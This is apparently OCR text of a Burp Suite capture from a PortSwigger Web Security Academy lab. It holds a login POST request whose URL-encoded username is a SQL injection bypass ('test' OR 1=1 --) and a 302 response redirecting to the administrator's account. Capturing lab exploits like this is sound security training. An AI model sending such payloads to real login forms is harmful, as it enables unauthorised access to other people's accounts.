 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a4100da03a9c5fa82b3e3460087002b.web-security-academy.net
3 Cookie: session=mGRlbCaU0nP20n4JMEtTHnKrnNKw0jwN
4 Content-Length: 106
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a4100da03a9c5fa82b3e3460087002b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a4100da03a9c5fa82b3e3460087002b.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=W4ru90RyjNJFaRyX4Dc5AdYa98qLztJH&username=
%74%65%73%74%27%20%4f%52%20%31%3d%31%20%2d%2d&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=udlsFt8FjLPMbX48RpY70MecVy5QApHD; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7